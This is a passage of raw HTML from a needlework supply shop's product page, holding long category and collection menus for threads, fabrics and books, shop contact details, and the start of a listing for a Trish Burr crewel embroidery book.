                              <option>---------Linen Threads</option>
                            
                              <option>---------Metallic Threads</option>
                            
                              <option>---------Mountmellick Threads</option>
                            
                              <option>---------Rayon Threads</option>
                            
                              <option>---------Sashiko</option>
                            
                              <option>---------Sewing Machine Reels</option>
                            
                              <option>---------Silk Threads</option>
                            
                           
                          <option>------Paternayan</option>
                           
                          <option>------Painters Threads</option>
                           
                          <option>------Presencia Threads</option>
                           
                          <option>------Rainbow Gallery Threads</option>
                           
                          <option>------Rajmahal Threads</option>
                           
                          <option>------Thread Gatherer Threads</option>
                           
                          <option>------Threadworx</option>
                           
                          <option>------Valdani Threads</option>
                            
                              <option>---------Valdani Perle 8</option>
                            
                              <option>---------Valdani perle 12</option>
                            
                              <option>---------Valdani Stranded Cotton</option>
                            
                           
                          <option>------Weeks Dye Works</option>
                           
                          <option>------YLI</option>
                           
                          <option>------Sashiko Threads</option>
                         
                     
                    
                    
                      <option>---Books, Magazines and DVD’s</option>
                          
                          <option>------A-Z Publications</option>
                           
                          <option>------Bead Embroidery</option>
                           
                          <option>------Blackwork Books</option>
                           
                          <option>------Brazilian Embroidery</option>
                           
                          <option>------Calendars</option>
                           
                          <option>------Candlewicking Books</option>
                           
                          <option>------Counted Thread Techniques</option>
                           
                          <option>------Crazy Patch</option>
                           
                          <option>------Creative Embroidery Books</option>
                           
                          <option>------Crewel Embroidery</option>
                           
                          <option>------Cross Stitch</option>
                           
                          <option>------Drawn Thread Embroidery</option>
                           
                          <option>------Elizabethan Embroidery & Needlelace</option>
                           
                          <option>------Felting</option>
                           
                          <option>------Goldwork Books</option>
                           
                          <option>------Hardanger</option>
                           
                          <option>------Historic</option>
                           
                          <option>------Lace Techniques</option>
                           
                          <option>------Magazines</option>
                           
                          <option>------Miscellaneous Books</option>
                           
                          <option>------Needlepoint</option>
                           
                          <option>------Patchwork and Quilting</option>
                           
                          <option>------Ribbon Embroidery Books</option>
                           
                          <option>------Schwalm Embroidery</option>
                           
                          <option>------Smocking Books</option>
                           
                          <option>------Stitch Dictionary</option>
                           
                          <option>------Stumpwork Books</option>
                           
                          <option>------Thread Painting Books</option>
                           
                          <option>------Traditional Surface Embroidery Books</option>
                           
                          <option>------Wool Embroidery and Blankets</option>
                         
                     
                    
                    
                      <option>---Pre Printed and Pre Assembled</option>
                          
                          <option>------Hot Iron Transfers</option>
                           
                          <option>------Pre-made</option>
                           
                          <option>------Stick & Stitch</option>
                         
                     
                    
                    
                      <option>---Ribbons</option>
                          
                          <option>------Cascade House Ribbon</option>
                           
                          <option>------Colour Streams Ribbon</option>
                           
                          <option>------Kacoonda Silk Ribbon</option>
                           
                          <option>------YLI Ribbon</option>
                           
                          <option>------Trims and Lace</option>
                           
                          <option>------Au ver a soie Silk Ribbon</option>
                         
                     
                    
                    
                      <option>---Buttons, Charms, Beads and Embellishments</option>
                          
                          <option>------Beads</option>
                           
                          <option>------Buttons</option>
                           
                          <option>------Charms</option>
                           
                          <option>------Mill Hill Treasures</option>
                           
                          <option>------Sequins</option>
                         
                     
                    
                    
                      <option>---Hoops and Frames</option>
                          
                          <option>------Frames</option>
                           
                          <option>------Hoops</option>
                         
                     
                    
                    
                      <option>---Lights and Magnifiers</option>
                          
                          <option>------Lights</option>
                           
                          <option>------Magnifiers</option>
                         
                     
                    
                    
                      <option>---Gift Card</option>
                     
                    
                    
                      <option>---Halloween</option>
                     
                    
                    
                      <option>---Clearance Items</option>
                     
                  </select>
                  </div>
        <!--end of select-categories-->
        <div class="select-categories select-categories-inner">
          <select class="selectbox" id="subcategories" name="CAT_ProductCatalogue" style="display: none;">
          <option>Sub Categories</option>
          </select>
        </div>
        <input value="GO" class="btngo" id="btnsearchcategories" name="submit" type="button">
        </form>
        <div class="catalogdata">
          <ul class="catalogueitemdump">
            
            <li><a href="/collections/11ct-aida">11CT Aida</a></li>
            
            <li><a href="/collections/14ct-aida-full-metre">14CT Aida</a></li>
            
            <li><a href="/collections/16ct-aida-half-metre">16CT Aida</a></li>
            
            <li><a href="/collections/18ct-aida-half-metre">18CT Aida</a></li>
            
            <li><a href="/collections/18ct-linen">18CT Linen</a></li>
            
            <li><a href="/collections/20ct-aida">20CT Aida</a></li>
            
            <li><a href="/collections/20ct-linen">20CT Linen</a></li>
            
            <li><a href="/collections/22ct-linen">22CT Linen</a></li>
            
            <li><a href="/collections/25ct-linen">25CT Linen</a></li>
            
            <li><a href="/collections/26ct-linen">26CT Linen</a></li>
            
            <li><a href="/collections/27ct-linen">27CT Linen</a></li>
            
            <li><a href="/collections/28ct-linen">28CT Linen</a></li>
            
            <li><a href="/collections/30ct-linen">30CT Linen</a></li>
            
            <li><a href="/collections/32ct-linen">32CT Linen</a></li>
            
            <li><a href="/collections/34-count-linen">34CT Linen</a></li>
            
            <li><a href="/collections/36ct-evenweave">36CT Evenweave</a></li>
            
            <li><a href="/collections/36-count-linen">36CT Linen</a></li>
            
            <li><a href="/collections/38ct-linen">38CT Linen</a></li>
            
            <li><a href="/collections/40-count-linen">40CT Linen</a></li>
            
            <li><a href="/collections/55-count-linen">46CT and Higher count</a></li>
            
            <li><a href="/collections/8ct-aida">8CT Aida</a></li>
            
            <li><a href="/collections/books-a-z-publications">A-Z Publications</a></li>
            
            <li><a href="/collections/accessories">Accessories</a></li>
            
            <li><a href="/collections/accessories-buttons">Accessories & Buttons</a></li>
            
            <li><a href="/collections/aida">Aida</a></li>
            
            <li><a href="/collections/aida-band">Aida Band</a></li>
            
            <li><a href="/collections/alphabet">Alphabet</a></li>
            
            <li><a href="/collections/anchor">Anchor Threads</a></li>
            
            <li><a href="/collections/animals-fish-and-birds">Animals, Fish, Birds and Bees (and other insects)</a></li>
            
            <li><a href="/collections/appletons">Appleton Wool</a></li>
            
            <li><a href="/collections/around-the-world">Around the World</a></li>
            
            <li><a href="/collections/au-papillon">Au Papillon Fil Dor</a></li>
            
            <li><a href="/collections/au-ver-a-soie-ribbon">Au ver a Soie Ribbon</a></li>
            
            <li><a href="/collections/au-ver-a-soie">Au Ver a Soie Threads</a></li>
            
            <li><a href="/collections/australiana-kits-and-patterns">Australiana</a></li>
            
            <li><a href="/collections/avlea-folk-embroidery">Avlea Folk Embroidery</a></li>
            
            <li><a href="/collections/babies-and-children">Babies and Children</a></li>
            
            <li><a href="/collections/bead-embroidery">Bead Embroidery</a></li>
            
            <li><a href="/collections/beaded-kits">Beaded Kits</a></li>
            
            <li><a href="/collections/beading-products">Beading</a></li>
            
            <li><a href="/collections/beads">Beads</a></li>
            
            <li><a href="/collections/beginner-cross-stitch-2">Beginner Cross Stitch</a></li>
            
            <li><a href="/collections/beginner-embroidery-kits-2">Beginner Embroidery</a></li>
            
            <li><a href="/collections/bella-lusso">Bella Lusso Wool</a></li>
            
            <li><a href="/collections/birth-samplers">Birth Samplers</a></li>
            
            <li><a href="/collections/blackbird-designs">Blackbird Designs</a></li>
            
            <li><a href="/collections/blackwork">Blackwork</a></li>
            
            <li><a href="/collections/blackwork-books">Blackwork Books</a></li>
            
            <li><a href="/collections/blanket-binding">Blanket Binding</a></li>
            
            <li><a href="/collections/books-magazines-and-dvd-s">Books, Magazines and DVD’s</a></li>
            
            <li><a href="/collections/boxes-and-wooden-items">Boxes and Wooden Items</a></li>
            
            <li><a href="/collections/braids-and-trims">Braids and Trims</a></li>
            
            <li><a href="/collections/brazilian-embroidery-kits">Brazilian</a></li>
            
            <li><a href="/collections/brazilian-embroidery">Brazilian Embroidery</a></li>
            
            <li><a href="/collections/brenda-gervais-with-thy-needle">Brenda Gervais</a></li>
            
            <li><a href="/collections/brown-paper-packages">Brown Paper Packages</a></li>
            
            <li><a href="/collections/button-sets">Buttons</a></li>
            
            <li><a href="/collections/buttons-charms-beads-and-embellishments">Buttons, Charms, Beads and Embellishments</a></li>
            
            <li><a href="/collections/calendars">Calendars</a></li>
            
            <li><a href="/collections/candlewicking">Candlewicking</a></li>
            
            <li><a href="/collections/candlewicking-books">Candlewicking Books</a></li>
            
            <li><a href="/collections/candlewicking-cotton">Candlewicking Cotton</a></li>
            
            <li><a href="/collections/canvas">Canvas</a></li>
            
            <li><a href="/collections/caron-collection">Caron Collection Threads</a></li>
            
            <li><a href="/collections/cascade-house-ribbons">Cascade House Ribbon</a></li>
            
            <li><a href="/collections/cascade-house">Cascade House Threads</a></li>
            
            <li><a href="/collections/celtic">Celtic</a></li>
            
            <li><a href="/collections/chameleon-threads">Chameleon Threads</a></li>
            
            <li><a href="/collections/charms">Charms</a></li>
            
            <li><a href="/collections/chatelaine">Chatelaine - Designs by Martina Rosenberg</a></li>
            
            <li><a href="/collections/christmas-books-and-magazines">Christmas Books and Magazines</a></li>
            
            <li><a href="/collections/christmas-cross-stitch">Christmas Cross Stitch</a></li>
            
            <li><a href="/collections/christmas-embroidery">Christmas Embroidery</a></li>
            
            <li><a href="/collections/christmas">Christmas Shop</a></li>
            
            <li><a href="/collections/christmas-stitcheries">Christmas Stitcheries</a></li>
            
            <li><a href="/collections/classic-colorworks-threads-previously-crescent-colours">Classic Colorworks Threads (Previously Crescent Colours)</a></li>
            
            <li><a href="/collections/specials">Clearance Items</a></li>
            
            <li><a href="/collections/colour-streams-ribbon">Colour Streams Ribbon</a></li>
            
            <li><a href="/collections/colour-streams">Colour Streams Threads</a></li>
            
            <li><a href="/collections/cordonnet">Cordonnet</a></li>
            
            <li><a href="/collections/cords">Cords</a></li>
            
            <li><a href="/collections/cosmo-season-variegated-stranded-cotton">Cosmo Threads</a></li>
            
            <li><a href="/collections/coton-a-broder-30">Coton A Broder</a></li>
            
            <li><a href="/collections/cottage-garden-perle">Cottage Garden Threads</a></li>
            
            <li><a href="/collections/cotton-fabrics">Cotton Fabrics</a></li>
            
            <li><a href="/collections/counted-fabrics">Counted Fabrics</a></li>
            
            <li><a href="/collections/counted-thread">Counted Thread</a></li>
            
            <li><a href="/collections/counted-thread-techniques">Counted Thread Techniques</a></li>
            
            <li><a href="/collections/other-needlework-accessories">Country Cottage Needlework and Little House Needleworks</a></li>
            
            <li><a href="/collections/craft-and-thread-organisers">Craft and Thread Organisers</a></li>
            
            <li><a href="/collections/creative-embroidery">Creative Embroidery</a></li>
            
            <li><a href="/collections/creative-embroidery-books">Creative Embroidery Books</a></li>
            
            <li><a href="/collections/creative-threads">Creative Threads</a></li>
            
            <li><a href="/collections/crewel-embroidery">Crewel Embroidery Books</a></li>
            
            <li><a href="/collections/kits-by-the-crewelwork-company">Crewel Embroidery Kits</a></li>
            
            <li><a href="/collections/crochet-cotton">Crochet Cotton</a></li>
            
            <li><a href="/collections/books-cross-stitch">Cross Stitch</a></li>
            
            <li><a href="/collections/kits-for-children">Cross Stitch and Needlepoint Kits for Children</a></li>
            
            <li><a href="/collections/cross-stitch-antiques">Cross Stitch Antiques and Needlework Press</a></li>
            
            <li><a href="/collections/cross-stitch-kits-and-charts">Cross Stitch Kits and Charts</a></li>
            
            <li><a href="/collections/danish-flower-threads">Danish Flower Threads</a></li>
            
            <li><a href="/collections/miladys-needle">Danish Handcraft Guild</a></li>
            
            <li><a href="/collections/diamant">Diamant</a></li>
            
            <li><a href="/collections/dinky-dyes-stranded-silk">Dinky Dyes Silk Threads</a></li>
            
            <li><a href="/collections/disney">Disney</a></li>
            
            <li><a href="/collections/coloris-perle-8-variegated-1">DMC Coloris</a></li>
            
            <li><a href="/collections/dmc-colour-variations">DMC Colour Variations</a></li>
            
            <li><a href="/collections/dmc-eco-vita-wool">DMC Eco Vita Wool</a></li>
            
            <li><a href="/collections/dmc-etoile">DMC Etoile</a></li>
            
            <li><a href="/collections/dmc-metallic-threads">DMC Metallic Threads</a></li>
            
            <li><a href="/collections/dmc-perle-12">DMC Perle 12</a></li>
            
            <li><a href="/collections/dmc-perle-3">DMC Perle 3</a></li>
            
            <li><a href="/collections/dmc-perle-5">DMC Perle 5</a></li>
            
            <li><a href="/collections/dmc-perle-5-colour-variations">DMC Perle 5 Colour Variations</a></li>
            
            <li><a href="/collections/dmc-perle-8">DMC Perle 8</a></li>
            
            <li><a href="/collections/dmc-perle-8-coloris">DMC Perle 8 Coloris</a></li>
            
            <li><a href="/collections/dmc-stranded-cotton">DMC Stranded Cotton</a></li>
            
            <li><a href="/collections/dmc-threads">DMC Threads</a></li>
            
            <li><a href="/collections/donations">Donations</a></li>
            
            <li><a href="/collections/drawn-thread-embroidery">Drawn Thread Embroidery</a></li>
            
            <li><a href="/collections/holidays-and-celebrations">Easter</a></li>
            
            <li><a href="/collections/edmar">Edmar Threads</a></li>
            
            <li><a href="/collections/eleganza-perle-8-variegated">Eleganza Perle 8 Variegated</a></li>
            
            <li><a href="/collections/books-elizabethan-embroidery-and-needlelace">Elizabethan Embroidery and Needlelace</a></li>
            
            <li><a href="/collections/embroidery-essentials-and-accessories">Embroidery Essentials and Accessories</a></li>
            
            <li><a href="/collections/embroidery-kits-and-charts">Embroidery Kits and Charts</a></li>
            
            <li><a href="/collections/kits-for-children-1">Embroidery Kits for Children</a></li>
            
            <li><a href="/collections/erica-michaels">Erica Michaels</a></li>
            
            <li><a href="/collections/fabric-markers-pencils-and-erasers">Fabric Markers, Pencils and Erasers</a></li>
            
            <li><a href="/collections/felting">Felting</a></li>
            
            <li><a href="/collections/felting-products">Felting Products</a></li>
            
            <li><a href="/collections/dmc-floche">Floche</a></li>
            
            <li><a href="/collections/floral-and-fruit">Flora</a></li>
            
            <li><a href="/collections/frames">Frames</a></li>
            
            <li><a href="/collections/french-designs">French and Italian Designs</a></li>
            
            <li><a href="/collections/gentle-arts-stranded-cotton">Gentle Arts Stranded Cotton</a></li>
            
            <li><a href="/collections/gift-card">Gift Card</a></li>
            
            <li><a href="/collections/gloriana-stranded-silk">Gloriana Stranded Silk</a></li>
            
            <li><a href="/collections/gloriana-silk-threads-1">Gloriana Threads</a></li>
            
            <li><a href="/collections/books-goldwork">Goldwork</a></li>
            
            <li><a href="/collections/goldwork-books">Goldwork Books</a></li>
            
            <li><a href="/collections/goldwork-threads">Goldwork Threads</a></li>
            
            <li><a href="/collections/gumnut-yarns">Gumnut Yarns</a></li>
            
            <li><a href="/collections/halloween">Halloween</a></li>
            
            <li><a href="/collections/hands-across-the-sea">Hands Across the Sea</a></li>
            
            <li><a href="/collections/hands-on-designs-and-summer-house-stitche-workes">Hands On Designs and Summer House Stitche Workes</a></li>
            
            <li><a href="/collections/hannah-burbury-designs">Hannah Burbury Designs</a></li>
            
            <li><a href="/collections/hannah-silk-ribbon">Hannah Silk Ribbon</a></li>
            
            <li><a href="/collections/books-hardanger">Hardanger</a></li>
            
            <li><a href="/collections/heart-in-hand">Heart in Hand</a></li>
            
            <li><a href="/collections/heartstrings-samplery">Heartstrings Samplery</a></li>
            
            <li><a href="/collections/historic">Historic</a></li>
            
            <li><a href="/collections/holidays">Holidays</a></li>
            
            <li><a href="/collections/hoops">Hoops</a></li>
            
            <li><a href="/collections/hoops-and-frames">Hoops and Frames</a></li>
            
            <li><a href="/collections/hot-iron-transfers">Hot Iron Transfers</a></li>
            
            <li><a href="/collections/house-of-embroidery">House of Embroidery Threads</a></li>
            
            <li><a href="/collections/houses-and-cottages">Houses & Cottages</a></li>
            
            <li><a href="/collections/huck-tulla-herta-klostern-fabrics">Huck, Tulla, Herta, Klostern and Monk's Cloth</a></li>
            
            <li><a href="/collections/ink-circles">Ink Circles</a></li>
            
            <li><a href="/collections/dames-of-the-needle">JBW Designs</a></li>
            
            <li><a href="/collections/jeanette-douglas-designs">Jeanette Douglas Designs</a></li>
            
            <li><a href="/collections/just-nan">Just Nan</a></li>
            
            <li><a href="/collections/just-nan-new-products">Just Nan</a></li>
            
            <li><a href="/collections/kacoonda-silk-ribbons">Kacoonda Silk Ribbon</a></li>
            
            <li><a href="/collections/kacoonda-threads">Kacoonda Threads</a></li>
            
            <li><a href="/collections/kathy-barrick-and-hello-from-liz-mathews">Kathy Barrick and Hello from Liz Mathews</a></li>
            
            <li><a href="/collections/kits-and-charts">Kits and Charts</a></li>
            
            <li><a href="/collections/kreinik-braid-and-thread">Kreinik Threads</a></li>
            
            <li><a href="/collections/lace">Lace</a></li>
            
            <li><a href="/collections/lace-techniques">Lace Techniques</a></li>
            
            <li><a href="/collections/lanarte">Lanarte and Vervaco</a></li>
            
            <li><a href="/collections/les-designs">Les Designs</a></li>
            
            <li><a href="/collections/lights">Lights</a></li>
            
            <li><a href="/collections/lights-and-magnifiers">Lights and Magnifiers</a></li>
            
            <li><a href="/collections/lizzie-kate">Lindy Stitches and Lizzie Kate</a></li>
            
            <li><a href="/collections/linen-bands">Linen Band</a></li>
            
            <li><a href="/collections/linen-blend-fabrics">Linen Blend Fabrics</a></li>
            
            <li><a href="/collections/linen-threads">Linen Threads</a></li>
            
            <li><a href="/collections/long-dog-samplers">Long Dog Samplers</a></li>
            
            <li><a href="/collections/luminous-fiber-arts">Luminous Fiber Arts</a></li>
            
            <li><a href="/collections/madeira-stranded-silk">Madeira Threads</a></li>
            
            <li><a href="/collections/magazines">Magazines</a></li>
            
            <li><a href="/collections/magnifiers">Magnifiers</a></li>
            
            <li><a href="/collections/metallic-threads">Metallic Threads</a></li>
            
            <li><a href="/collections/mill-hill">Mill Hill</a></li>
            
            <li><a href="/collections/mill-hill-beadede-kits">Mill Hill Beaded Kits</a></li>
            
            <li><a href="/collections/mill-hill-treasures">Mill Hill Treasures</a></li>
            
            <li><a href="/collections/mirabilia">Mirabilia and Nora Corbett</a></li>
            
            <li><a href="/collections/miscellaneous">Miscellaneous</a></li>
            
            <li><a href="/collections/miscellaneous-book">Miscellaneous Books</a></li>
            
            <li><a href="/collections/mogear-mohair">Mogear Mohair</a></li>
            
            <li><a href="/collections/mountmellick-threads">Mountmellick Threads</a></li>
            
            <li><a href="/collections/needle-minders-threaders-and-cutters-1">Needle Minders, Threaders and Cutters</a></li>
            
            <li><a href="/collections/needlepoint-charts">Needlepoint Books</a></li>
            
            <li><a href="/collections/tapestry-needlepoint-and-longstitch">Needlepoint, Tapestry and Longstitch</a></li>
            
            <li><a href="/collections/needles-and-pins-1">Needles and Pins</a></li>
            
            <li><a href="/collections/needlework-expo">Needlework Expos and Markets</a></li>
            
            <li><a href="/collections/new-books">New Books</a></li>
            
            <li><a href="/collections/new-products">New Products</a></li>
            
            <li><a href="/collections/non-count-linen">Non Count Linen Fabrics</a></li>
            
            <li><a href="/collections/other-fabrics">Other Fabrics</a></li>
            
            <li><a href="/collections/other-ribbon">Other Ribbon</a></li>
            
            <li><a href="/collections/other-ribbon-and-trims">Other Ribbon and Trims</a></li>
            
            <li><a href="/collections/other-threads">Other Threads</a></li>
            
            <li><a href="/collections/painters-threads">Painters Threads</a></li>
            
            <li><a href="/collections/patchwork-and-quilting">Patchwork, Quilting, and Crazy Patch</a></li>
            
            <li><a href="/collections/paternayan">Paternayan</a></li>
            
            <li><a href="/collections/piping">Piping</a></li>
            
            <li><a href="/collections/plum-street-samplers">Plum Street Samplers</a></li>
            
            <li><a href="/collections/pre-printed-and-pre-assembled">Pre Printed and Pre Assembled</a></li>
            
            <li><a href="/collections/pre-made">Pre-made</a></li>
            
            <li><a href="/collections/presencia">Presencia Threads</a></li>
            
            <li><a href="/collections/primrose-cottage-stitches">Primrose Cottage Stitches</a></li>
            
            <li><a href="/collections/pulled-thread-and-drawn-thread">Pulled Thread and Drawn Thread including Hardanger</a></li>
            
            <li><a href="/collections/punch-needle">Punch Needle</a></li>
            
            <li><a href="/collections/rainbow">Rainbow Gallery Threads</a></li>
            
            <li><a href="/collections/rajmahal">Rajmahal Threads</a></li>
            
            <li><a href="/collections/rayon-threads">Rayon Threads</a></li>
            
            <li><a href="/collections/regular-classes">Regular Classes</a></li>
            
            <li><a href="/collections/ribbon-embroidery">Ribbon Embroidery</a></li>
            
            <li><a href="/collections/ribbon-embroidery-books">Ribbon Embroidery Books</a></li>
            
            <li><a href="/collections/ribbons">Ribbons</a></li>
            
            <li><a href="/collections/rosewood-manor">Rosewood Manor</a></li>
            
            <li><a href="/collections/rotary-cutters-blades-and-mats">Rotary Cutters</a></li>
            
            <li><a href="/collections/samplers">Samplers</a></li>
            
            <li><a href="/collections/sashiko">Sashiko</a></li>
            
            <li><a href="/collections/sashiko-kogan">Sashiko & Kogan</a></li>
            
            <li><a href="/collections/sashiko-panels">Sashiko Panels</a></li>
            
            <li><a href="/collections/sashiko-threads">Sashiko Threads</a></li>
            
            <li><a href="/collections/books-crazy-patchwork">Sashiko, Kogin, Boro and Slow Stitching</a></li>
            
            <li><a href="/collections/dmc-rayon">Satin (Rayon)</a></li>
            
            <li><a href="/collections/satin-ribbon">Satin Ribbon</a></li>
            
            <li><a href="/collections/scattered-seed-samplers">Scattered Seed Samplers</a></li>
            
            <li><a href="/collections/scenes-landscapes">Scenes/Landscapes</a></li>
            
            <li><a href="/collections/schwalm-embroidery">Schwalm Embroidery</a></li>
            
            <li><a href="/collections/scissors-and-tweezers">Scissors</a></li>
            
            <li><a href="/collections/waterside">Seaside</a></li>
            
            <li><a href="/collections/sequins">Sequins</a></li>
            
            <li><a href="/collections/sewing-accessories">Sewing</a></li>
            
            <li><a href="/collections/sewing-machine-reels">Sewing Machine Reels</a></li>
            
            <li><a href="/collections/shakespeare-peddler-and-the-scarlett-house">Shakespeare's Peddler, The Scarlett House and Queenstown Sampler Designs</a></li>
            
            <li><a href="/collections/sharps">Sharps</a></li>
            
            <li><a href="/collections/shepherds-bush-christmas-stockings">Shepherds Bush Christmas Stockings</a></li>
            
            <li><a href="/collections/shepherd-s-bush">Shepherd’s Bush</a></li>
            
            <li><a href="/collections/silk-threads">Silk Threads</a></li>
            
            <li><a href="/collections/books-smocking">Smocking</a></li>
            
            <li><a href="/collections/smocking-books">Smocking Books</a></li>
            
            <li><a href="/collections/dmc-soft-cotton">Soft Cotton</a></li>
            
            <li><a href="/collections/special-dentelle">Special Dentelle</a></li>
            
            <li><a href="/collections/specialty-fabrics">Specialty Fabrics</a></li>
            
            <li><a href="/collections/specialty-needles">Specialty Needles</a></li>
            
            <li><a href="/collections/stabiliser">Stabilisers, Interfacing and Wadding</a></li>
            
            <li><a href="/collections/stacy-nash-primitives">Stacy Nash Primitives</a></li>
            
            <li><a href="/collections/no-count-cross-stitch">Stamped Cross Stitch and No Count Cross Stitch</a></li>
            
            <li><a href="/collections/stick-stitch-transfers">Stick & Stitch Transfers</a></li>
            
            <li><a href="/collections/books-stitch-dictionaries">Stitch Dictionaries</a></li>
            
            <li><a href="/collections/stitchery-kits-1">Stitchery</a></li>
            
            <li><a href="/collections/stitchery-panels">Stitchery Panels</a></li>
            
            <li><a href="/collections/stoney-creek">Stoney Creek</a></li>
            
            <li><a href="/collections/stumpwork">Stumpwork</a></li>
            
            <li><a href="/collections/stumpwork-books">Stumpwork Books</a></li>
            
            <li><a href="/collections/dmc-tapestry-wool">Tapestry Wool</a></li>
            
            <li><a href="/collections/the-blue-flower">The Blue Flower</a></li>
            
            <li><a href="/collections/the-sweetheart-tree">The Sweetheart Tree and The Bee Cottage</a></li>
            
            <li><a href="/collections/the-thread-gatherer-silk-n-colours">Thread Gatherer Threads</a></li>
            
            <li><a href="/collections/thread-painting">Thread Painting</a></li>
            
            <li><a href="/collections/thread-painting-books">Thread Painting Books</a></li>
            
            <li><a href="/collections/threads-and-wools">Threads and Wools</a></li>
            
            <li><a href="/collections/threadworx-previously-needle-necessities">Threadworx</a></li>
            
            <li><a href="/collections/tiny-modernist">Tiny Modernist</a></li>
            
            <li><a href="/collections/traced-linen-kits">Traced Linen</a></li>
            
            <li><a href="/collections/traditional-surface-embroidery">Traditional Surface Embroidery</a></li>
            
            <li><a href="/collections/traditional-surface-embroidery-books">Traditional Surface Embroidery Books</a></li>
            
            <li><a href="/collections/trims-and-lace">Trims and Lace</a></li>
            
            <li><a href="/collections/trucks-cars-boats-planes">Trucks, Cars, Boats & Planes</a></li>
            
            <li><a href="/collections/valdani-perle-12">Valdani Perle 12</a></li>
            
            <li><a href="/collections/valdani-perle-8">Valdani Perle 8</a></li>
            
            <li><a href="/collections/valdani-stranded-cotton">Valdani Stranded Cotton</a></li>
            
            <li><a href="/collections/valdani-threads">Valdani Threads</a></li>
            
            <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
            <li><a href="/collections/victoria-sampler">Victoria Samplers</a></li>
            
            <li><a href="/collections/wedding">Wedding</a></li>
            
            <li><a href="/collections/weeks-dye-works">Weeks Dye Works</a></li>
            
            <li><a href="/collections/with-my-needle-ellen-chester">With My Needle (Ellen Chester)</a></li>
            
            <li><a href="/collections/wool-and-felt-embroidery">Wool And Felt Embroidery Kits</a></li>
            
            <li><a href="/collections/wool-and-felt-fabrics">Wool and Felt Fabrics</a></li>
            
            <li><a href="/collections/wool-embroidery">Wool Embroidery, Blanket Books and Felt Books</a></li>
            
            <li><a href="/collections/words-and-sayings">Words and Sayings</a></li>
            
            <li><a href="/collections/workshop">Workshops</a></li>
            
            <li><a href="/collections/yli-ribbon-floss">YLI</a></li>
            
            <li><a href="/collections/yli-silk-ribbon">YLI Ribbon</a></li>
            
          </ul>
        </div>
      </div>
      <!--end of category-search-->
      </div>
      <!--end of searchbox-->
      <div class="clearboth"></div>
      <div class="sidebar-bottom-bg">
      <div class="map">
      <div class="mapwrap">
        <iframe scrolling="no" marginheight="0" marginwidth="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3539.5007149726143!2d153.06808631563942!3d-27.48479922392683!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b915bce317801f1%3A0x91fb9e2d32b57b65!2s122+McIlwraith+Ave%2C+Norman+Park+QLD+4170!5e0!3m2!1sen!2sau!4v1454637558051"
          style="border: 0px;" height="155" frameborder="0"></iframe>
      </div>
      </div>
      <!--end map-->
      <div class="contactdetails">
      <span class="title">Contact Us</span>
      <p>122 McIlwraith Avenue, Norman Park<br> QLD 4170, Australia</p>
      <span class="phone">(07) 3398 5540</span>
      <a href="mailto:info@allthreads.com.au" class="email">info@allthreads.com.au</a>
      </div>
      <div class="clearboth"></div>
      <!--end of contactdetails-->
      </div>
      </div>
      <!--end of mainbg-->
      <div class="clearboth"></div>
      </div>
      </div>
      <div class="rightframe grid__item large-up--two-thirds">
      <div class="mid">
      <div class="content">
      


<div id="shopify-section-product-template" class="shopify-section">











<div class="product-template__container page-width productList productLarge" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
  <meta itemprop="name" content="Crewel And Surface Embroidery By Trish Burr">
  <meta itemprop="url" content="https://www.allthreads.com.au/products/crewel-and-surface-embroidery-by-trish-burr">
  <meta itemprop="image" content="//www.allthreads.com.au/cdn/shop/products/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e_800x.png?v=1528236159">  
  
  
  <div class="grid product-single productdetailed">
    <div class="grid__item product-single__photos medium-up--two-fifths">     <style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-4405769207851 {
      max-width: 151px;
      max-height: 113px;
    }
    #FeaturedImageZoom-product-template-4405769207851-wrapper {
      max-width: 151px;
      max-height: 113px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-4405769207851 {
        max-width: 151px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-4405769207851-wrapper {
        max-width: 151px;
      }
    }
  
</style>


      <div id="FeaturedImageZoom-product-template-4405769207851-wrapper" class="product-single__photo-wrapper js">
        <div id="FeaturedImageZoom-product-template-4405769207851" style="padding-top:74.8344370860927%;" class="product-single__photo js-zoom-enabled"
          data-image-id="4405769207851"  data-zoom="//www.allthreads.com.au/cdn/shop/products/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e_1024x1024@2x.png?v=1528236159" >
          <img id="FeaturedImage-product-template-4405769207851" class="feature-row__image product-featured-img lazyload" src="//www.allthreads.com.au/cdn/shop/products/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e_300x300.png?v=1528236159" data-src="//www.allthreads.com.au/cdn/shop/products/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e_{width}x.png?v=1528236159" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
            data-aspectratio="1.336283185840708" data-sizes="auto" alt="Crewel And Surface Embroidery By Trish Burr">
        </div>
      </div>
      
      
      <noscript>
        
        <img src="//www.allthreads.com.au/cdn/shop/products/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e_345x@2x.png?v=1528236159" alt="Crewel And Surface Embroidery By Trish Burr" id="FeaturedImage-product-template" class="product-featured-img" style="max-width: 345px;">
      </noscript> 
    </div>
    

    <div class="grid__item medium-up--six-twelfths">
      <div class="product-single__meta product-right">

        
        <h2 itemprop="name" class="">Crewel And Surface Embroidery By Trish Burr</h2>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="AUD">

          <link itemprop="availability" href="http://schema.org/InStock">

          <span class="product-single__price product-single__price-product-template">
            
            <span class="visually-hidden">Regular price</span>
            <s id="ComparePrice-product-template" class="hide"></s>
            <span class="product-price__price product-price__price-product-template">
                  <span id="ProductPrice-product-template" class="price value salPrice sale ss1"
                    itemprop="price" content="39.99">
                    $39.99
                  </span>
            <span class="product-price__sale-label product-price__sale-label-product-template hide">Sale</span>
            </span>
            
          </span>

          

          

          <form action="/cart/add" method="post" enctype="multipart/form-data" class="product-form product-form-product-template" data-section="product-template">
            



            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="12410167722027">
                    Default Title
                  </option>
                
              
            </select> 




            <div class="forms product-form__item" style="clear: both;">
              
              <div class="quantity">
                <label>Quantity</label>
